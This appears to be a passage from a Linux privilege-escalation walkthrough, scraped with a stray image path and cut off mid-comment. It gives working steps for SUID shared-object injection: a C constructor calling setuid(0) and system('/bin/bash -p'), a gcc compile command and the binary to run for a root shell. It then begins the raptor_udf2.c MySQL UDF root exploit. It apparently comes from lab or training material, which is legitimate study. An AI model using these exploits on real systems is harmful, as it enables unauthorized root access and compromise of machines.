 Another option is to return results with specific keyword
Say it tries to load an object not found in /home/user/.config
Creating malicious shared object file [.so]
Create that directory and a shared object file with exact name and using the
code below
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
setuid(0);
system("/bin/bash -p");
}
The code above can be compiled to a shared object
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
Finally execute the binary to get shell
/usr/local/bin/suid-so
Exploiting MYSQL UDF
To use this method, the mysql service should be running as root and the root
user of the mysql service doesn't have any password set.
Create a C file named raptor_udf2.c and use the below code
/*
* $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.